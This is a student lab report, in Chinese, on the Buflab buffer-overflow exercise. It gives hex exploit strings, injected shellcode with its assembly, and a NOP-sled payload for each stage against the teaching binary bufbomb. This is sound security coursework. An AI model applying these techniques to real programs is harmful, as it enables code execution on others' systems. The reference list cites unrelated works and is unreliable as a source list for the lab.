

实验报告

实 验（四）

题 目 Buflab
缓冲器漏洞攻击
专 业 计算机类
学 号 1161800218
班 级 1636101
学 生 陈翔
指 导 教 师 史先俊
实 验 地 点 G709
实 验 日 期 2017.11.03

计算机科学与技术学院

目 录

第1章 实验基本信息 - 3 -
1.1 实验目的 - 3 -
1.2 实验环境与工具 - 3 -
1.2.1 硬件环境 - 3 -
1.2.2 软件环境 - 3 -
1.2.3 开发工具 - 3 -
1.3 实验预习 - 3 -
第2章 实验预习 - 5 -
2.1 请按照入栈顺序，写出C语言32位环境下的栈帧结构（5分） - 5 -
2.2请按照入栈顺序，写出C语言62位环境下的栈帧结构（5分） - 5 -
2.3请简述缓冲区溢出的原理及危害（5分） - 6 -
2.4请简述缓冲器溢出漏洞的攻击方法（5分） - 7 -
2.5请简述缓冲器溢出漏洞的防范方法（5分） - 7 -
第3章 各阶段漏洞攻击原理与方法 - 8 -
3.1 Smoke阶段1的攻击与分析 - 8 -
3.2 Fizz的攻击与分析 - 9 -
3.3 Bang的攻击与分析 - 11 -
3.4 Boom的攻击与分析 - 14 -
3.5 Nitro的攻击与分析 - 17 -
第4章 总结 - 22 -
4.1 请总结本次实验的收获 - 22 -
4.2 请给出对本次实验内容的建议 - 22 -
参考文献 - 23 -

第1章 实验基本信息

1.1 实验目的
理解C语言函数的汇编级实现及缓冲器溢出原理
掌握栈帧结构与缓冲器溢出漏洞的攻击设计方法
进一步熟练使用Linux下的调试工具完成机器语言的跟踪调试

1.2 实验环境与工具

1.2.1 硬件环境
X64 CPU；2GHz；2G RAM；256GHD Disk 以上

1.2.2 软件环境

Windows7 64位以上；VirtualBox/Vmware 11以上；Ubuntu 16.04 LTS 64位/优麒麟 64位

1.2.3 开发工具
Visual Studio 2010 64位以上；GDB/OBJDUMP；DDD/EDB等

1.3 实验预习
1.环境建立
Windows下Visual Studio 2010 64位
Windows下 OllyDbg（Windows下的破解神器OD）
Ubuntu下安装EDB（OD的Linux版---有源程序！）
Ubuntu下GDB调试环境、OBjDUMP、DDD
2.获得实验包
从实验教师处获得下 bufbomb.tar
也可以从课程QQ群下载，也可以从其他同学处获取。
每人的包都不同，一定要注意，
HIT与CMU的不同。CMU的网站只有一个炸弹。
3.Ubuntu下CodeBlocks的使用
程序编写、调试、反汇编、栈帧的查看
32/64位、有/无堆栈指针、O0/1/2/3/4分别查看
4.CodeBlocks 64位下直接修改返回地址
修改Sample例子程序，增加hack子程序
演示直接修改栈帧的返回地址，让某一函数返回到hack
5.VisualStudio下的32位缓冲器漏洞攻击演示
展示：Main的栈帧与CopyString的栈帧结构
Hack程序的原理：攻击用的字符串参数的构建
攻击实现的步骤演示
6.VisualStuidio下的32位缓冲器漏洞防范
安全函数
堆栈检查
安全检查
Int3/cc
随机地址

第2章 实验预习

2.1 请按照入栈顺序，写出C语言32位环境下的栈帧结构（5分）


2.2请按照入栈顺序，写出C语言64位环境下的栈帧结构（5分）


2.3请简述缓冲区溢出的原理及危害（5分）
缓冲区溢出攻击是利用缓冲区溢出漏洞所进行的攻击行动。缓冲区溢出是一种 非常普遍、非常危险的漏洞，在各种操作系统、应用软件中广泛存在。利用缓 冲区溢出攻击，可以导致程序运行失败、系统关机、重新启动等后果。
缓冲区溢出是指当计算机向缓冲区内填充数据位数时超过了缓冲区本身的容 量，溢出的数据覆盖在合法数据上。理想的情况是：程序会检查数据长度，而 且并不允许输入超过缓冲区长度的字符。但是绝大多数程序都会假设数据长度 总是与所分配的储存空间相匹配，这就为缓冲区溢出埋下隐患。操作系统所使 用的缓冲区，又被称为“堆栈”，在各个操作进程之间，指令会被临时储存在 “堆栈”当中，“堆栈”也会出现缓冲区溢出
可以利用它执行非授权指令，甚至可以取得系统特权，进而进行各种非法操作。 缓冲区溢出中，最为危险的是堆栈 溢出，因为入侵者可以利用堆栈溢出，在 函数返回时改变返回程序的地址，让 其跳转到任意地址，带来的危害一种 是程序崩溃导致拒绝服务，另外一种就是跳转并且执行一段恶意代码，比 如得到shell，然后为所欲为。

2.4请简述缓冲器溢出漏洞的攻击方法（5分）
通过往程序的缓冲区写超出其长度的内容，造成缓冲区的溢出，从而破坏程 序的堆栈，使程序转而执行其它指令，以达到攻击的目的。造成缓冲区溢出的 原因是程序中没有仔细检查用户输入的参数。
我们的返回地址被字符串覆盖，当我们的地址要返回的时候，返回的是一个 无效的地址，导致程序出错. 假如我们返回的地址是一个有效的地址，而包含 的指令又是一个有效的指令，那我们的程序就会毫不犹豫的去执行，如果我们 想要有效的利用这个漏洞，我们就可以构造一个有效的地址，将我们想要执行 的代码写入到这个地址

2.5请简述缓冲器溢出漏洞的防范方法（5分）
不要采用不安全的函数
不让它修改返回地址，不让它越界
打补丁修复
可变的栈帧地址

第3章 各阶段漏洞攻击原理与方法
每阶段25分，文本10分，分析15分，总分不超过80分

3.1 Smoke阶段1的攻击与分析
文本如下：
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 bb 8b 04 08
分析过程：
1.目标是构造一个攻击字符串作为bufbomb的输入，在getbuf()中造成缓冲区溢出，使得getbuf()返回时不是返回到test函数，而是转到smoke函数处执行。
在bufbomb的反汇编源代码中找到smoke函数，记下它的地址

0x08048bbb
2. 同样在bufbomb的反汇编源代码中
找到getbuf函数，观察它的栈帧结构：

getbuf的栈帧是0x38+4个字节
而buf缓冲区的大小是0x28（40个字节）

3. 设计攻击字符串。
攻击字符串的用来覆盖数组buf，进而溢出并覆盖ebp和ebp上面的返回地址，攻击字符串的大小应该是0x28+4+4=48个字节。攻击字符串的最后4字节应是smoke函数的地址0x08048bbb
前44字节可为任意值，最后4字节为smoke地址，小端格式
4. 将上述攻击字符串写在攻击字符串文件中

3.2 Fizz的攻击与分析
文本如下：
01 02 03 04 05 06 07 08 09 10 11 12 13 14 15 16 17 18 19 20
21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40
41 42 43 44
e8 8b 04 08
00 00 00 00
5e 89 c6 5c
分析过程：
- 构造攻击字串造成缓冲区溢出，使目标程序调用fizz函数，并将cookie值作为参数传递给fizz函数，使fizz函数中的判断成功，需仔细考虑将cookie放置在栈中什么位置。
- 将getbuf函数执行return后执行test函数改为执行fizz函数。跟阶段0类似，多了一个比较cookie环节，所以要把cookie填入相应地址。只是将执行的函数从smoke改为fizz，查看fizz的汇编代码：


可知val变量存储地址为fizz函数中的0x8(%ebp),而fizz函数开始的地址为08048be8，所以输入的前44个字节为非'\n'任意值，第45-48个字节存放fizz函数起始地址，即e8 8b 04 08，接下来4字节也是非'\n'值，最后为cookie值，即5e 89 c6 5c

3.3 Bang的攻击与分析
文本如下：
8b 04 25 58 e1 04 08
89 04 25 60 e1 04 08
c3
16 17 18 19 20 21 22 23 24 25 26 27 28 29 30
31 32 33 34 35 36 37 38 39 40 41 42 43 44
88 37 68 55
39 8c 04 08
分析过程：
构造攻击字串，使目标程序调用bang函数，要将函数中全局变量global_value篡改为cookie值，使相应判断成功，需要在缓冲区中注入恶意代码篡改全局变量。攻击字符串中包含用户自己编写的恶意代码
将getbuf函数执行return后执行test函数改为执行bang函数
找到cookie的地址和global_value的地址，将global_value的值改为cookie值，再使函数成功跳至bang执行。
先观察bang的代码：

bang函数的首地址0x08048c39，在bang函数中，会将全局变量global_value 和cookie进行比较，global_value的地址是0x804e160，cookie的地址是 0x804e158，global_value在c代码中显示为0，所以需要修改global_value 的值使其与cookie一致。


汇编代码为：
mov 0x804e158,%eax
mov %eax,0x804e160
ret
将这4行代码保存至2.s文件，进行汇编和反汇编，查看2.d文件

得到指令序列：8b 04 25 58 e1 04 08
89 04 25 60 e1 04 08
c3
设置断点查看cookie为 0x804937e时buf的首地址：

为0x55683788，综合之前的指令序列，45-48字节放buf首址，49-52放bang 函数首址，得到：88 37 68 55 39 8c 04 08
综合可以得到结果

3.4 Boom的攻击与分析
文本如下：
8b 04 25 58 e1 04 08
68 a7 8c 04 08
c3
14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30
31 32 33 34 35 36 37 38 39 40
d0 37 68 55
88 37 68 55
分析过程：
前3次攻击都是使目标程序跳转到特定函数，进而利用exit函数结束目标程序运行，攻击造成的栈帧结构破坏是可接受的。
Boom要求更高明的攻击，要求被攻击程序能返回到原调用函数test继续执行——即调用函数感觉不到攻击行为。
getbuf照常返回至test，但是返回值改为cookie值。返回test函数时的eax 要赋值为cookie值，还要恢复被覆盖的ebp值。
查看test汇编代码：



要返回至test，应该返回至调用getbuf之后的一步，地址为0x08048ca7，返 回的值要为cookie的值，写出汇编代码：
mov 0x804e158,%eax
push $0x08048ca7
ret
保存至3.s文件中，经过汇编、反汇编后的代码为：

得到指令序列
8b 04 25 58 e1 04 08
68 a7 8c 04 08
c3
覆盖getbuf返回地址的时候会覆盖保存的寄存器ebp的值，所以通过设置断点来查看ebp的地址：

得到的地址为0x556837d0
所以得到的序列指令放在前11个字节，41-44位存储ebp地址的，最后四位存储buf首址

3.5 Nitro的攻击与分析
文本如下：
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90
8d 6c 24 18 68 21 8d 04 08 b8 5e 89 c6 5c c3
b8 35 68 55
分析过程：
本阶段你需要增加“-n”命令行开关运行bufbomb，以便开启Nitro模式。
Nitro 模式下，溢出攻击函数getbufn会连续执行了5次。
构造攻击字符串使getbufn函数（注，在kaboom阶段，bufbomb将调用testn函数和getbufn函数)，返回cookie值至testn函数，而不是返回值1。
需要将cookie值设为函数返回值，复原被破坏的栈帧结构，并正确地返回到testn函数。5次执行栈（ebp）均不同，要想办法保证每次都能够正确复原栈帧被破坏的状态，并使程序能够正确返回到test。
反汇编，查看getbufn反汇编结果。

buf的首地址为-0x208（%ebp）为十进制520个字节大小。 每次运行testn的ebp都不同，所以每次getbufn里面保存的test的ebp也是随机的，但是栈顶的esp是不变的，我们就要找到每次随机的ebp与esp之间的关系来恢复ebp。我们先通过调试来看一下getbuf里面保存的ebp的值的随机范围为多少。


找到最大的为0x556835b8

看testn的反汇编代码：

call getbufn的下一条指令的地址为0x08048d21
写出如下汇编代码
lea 0x18(%esp),%ebp
pushl $0x08048d21
movl $0x5cc6895e,%eax
ret
保存至4.s文件中，经过汇编、反汇编后的代码为：

得到指令序列
8d 6c 24 18 68 21 8d 04 08 b8 5e 89 c6 5c c3
b8 35 68 55
所以，构造文本509个nop 15个字节码，覆盖篡改保存ebp Buf首地址覆 盖返回地址，是可能的最大的首地址


第4章 总结

4.1 请总结本次实验的收获
缓冲区溢出攻击，就是要我们实践，当程序不检查时，利用输入的漏洞去篡改函数的返回地址，达到实验所要求的目的，这在现在我们看来是很有趣的一件事，但当我们以后遇到却又没有发现这种问题，可能就会造成不必要的很大的麻烦，所以作为一个计算机专业的学生，必须要知道数据在底层机器中的各种存储方式、表示方式、结构方式等等。这也是这门课、这门实验带给我们的最大的益处，这样我们在今后的编程实践中才能写出更加高效的代码。
总而言之，这门实验课上受益匪浅，但任重道远，还需要在今后的编程道路上多多学习，不断提高自身能力。

4.2 请给出对本次实验内容的建议

注：本章为酌情加分项。

参考文献

为完成本次实验你翻阅的书籍与网站等
[1] 林来兴. 空间控制技术[M]. 北京：中国宇航出版社，1992：25-42.
[2] 辛希孟. 信息技术与信息服务国际研讨会论文集：A集[C]. 北京：中国科学出版社，1999.
[3] 赵耀东. 新时代的工业工程师[M/OL]. 台北：天下文化出版社，1998 [1998-09-26]. http://www.ie.nthu.edu.tw/info/ie.newie.htm（Big5）.
[4] 谌颖. 空间交会控制理论与方法研究[D]. 哈尔滨：哈尔滨工业大学，1992：8-13.
[5] KANAMORI H. Shaking Without Quaking[J]. Science，1998，279（5359）：2063-2064.
[6] CHRISTINE M. Plant Physiology: Plant Biology in the Genome Era[J/OL]. Science，1998，281：331-332[1998-09-23]. http://www.sciencemag.org/cgi/ collection/anatmorp.

